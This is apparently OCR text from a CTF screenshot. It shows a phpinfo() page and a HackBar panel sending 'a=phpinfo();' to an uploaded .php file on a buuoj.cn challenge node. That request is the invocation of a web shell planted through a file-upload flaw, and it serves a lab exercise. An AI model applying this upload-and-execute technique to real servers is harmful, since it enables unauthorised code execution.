 PHP Version 8.0.1
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 1
Build Date Jan 12 2021 01:45:56
Build System Linux c2d0752ec245 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u4
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/lo
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://d656a280-3697-4f74-aee7-0cd356ddd31a.node4.buuoj.cn:81/uploads/9bc09ee4e0eb91840f7c5207e1d84852.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();